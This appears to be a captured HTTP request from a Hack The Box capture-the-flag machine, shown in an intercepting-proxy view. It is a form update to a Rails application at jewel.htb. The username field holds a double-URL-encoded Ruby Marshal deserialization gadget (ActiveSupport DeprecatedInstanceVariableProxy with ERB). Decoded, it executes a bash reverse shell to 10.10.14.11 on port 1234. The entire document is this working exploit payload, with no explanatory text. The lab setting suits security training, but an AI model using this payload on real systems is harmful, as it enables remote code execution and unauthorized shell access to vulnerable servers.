 Request
Pretty Raw Hex
\n
1 POST /users/18 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://jewel.htb:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 756
10 Origin: http://jewel.htb:8080
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=1StUQSCuJrBo7bxNGN%2BUnGlI7eXtQuj9r9VyVB3Y4hWjYv376phoJtuNVyHnMta2e0Kct6Ed1Du3rsBruC79cw%3D%3D&user%5Busername%5D=
%2504%2508o%253A%2540ActiveSupport%253A%253ADeprecation%253A%253ADeprecatedInstanceVariableProxy%2509%253A%250E%2540instanceo%253A%2508ERB%2508%253A%2509%2540srcI%2522%253E
%2560%252Fbin%252Fbash%2B-c%2B%2522bash%2B-i%2B%2526%253E%252Fdev%252Ftcp%252F10.10.14.11%252F1234%2B0%253E%25261%2522%2560%2506%253A%2506ET%253A%250E%2540filenameI%2522%25
061%2506%253B%2509T%253A%250C%2540linenoi%2506%253A%250C%2540method%253A%250Bresult%253A%2509%2540varI%2522%250C%2540result%2506%253B%2509T%253A%2510%2540deprecatorIu%253A%
251FActiveSupport%253A%253ADeprecation%2500%2506%253B%2509T&commit=Update+User